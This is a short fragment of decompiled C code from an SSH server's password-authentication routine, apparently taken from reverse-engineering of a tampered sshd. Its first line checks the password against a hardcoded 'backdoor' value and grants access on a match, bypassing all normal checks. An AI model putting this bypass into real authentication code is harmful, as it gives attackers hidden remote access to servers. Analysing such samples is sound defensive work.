 iVar2 = strcmp(password,backdoor);
uVar3 = 1;
if (iVar2 != 0) {
sVar6 = strlen(password);
uVar3 = 0;
if (sVar6 < 0x401) {
if ((ppVar1->pw_uid == 0) && (options.permit_root_login != 3)) {
iVar8 = 0;
}
if ((*password != '\0') ||
(uVar3 = options.permit_empty_passwd, options.permit_empty_passwd != 0)) {
if (auth_password::expire_checked == 0) {
auth_password::expire_checked = 1;
iVar2 = auth_shadow_pwexpired(ctxt);
if (iVar2 != 0) {
ctxt->force_pwchange = 1;
}
}
iVar2 = sys_auth_passwd(ssh,password);
if (ctxt->force_pwchange != 0) {
auth_restrict_session(ssh);
}
uVar3 = (uint)(iVar2 != 0 && iVar8 != 0);
}
}
}
if (local_30 == *(long *)(in_FS_OFFSET + 0x28)) {
return uVar3;
}